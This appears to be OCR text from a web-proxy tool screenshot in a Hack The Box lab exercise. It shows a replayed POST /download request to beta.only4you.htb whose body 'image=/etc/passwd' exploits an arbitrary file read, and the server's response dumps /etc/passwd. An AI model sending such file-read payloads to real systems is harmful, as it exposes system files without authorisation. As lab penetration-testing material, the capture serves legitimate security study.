 Overview
Sitemap
Scope
Proxy
Intercept
HTTP History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Email ×
Download ×
http://only4you.htb
< > Send
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://only4you.htb
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-GB,en;q=0.9
11 Referer: http://only4you.htb/
12 Accept-Encoding: gzip, deflate
13 Content-Length: 17
14
15 image=/etc/passwd
3 / 3
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 19 Aug 2023 22:50:01 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
2416 bytes | 2305ms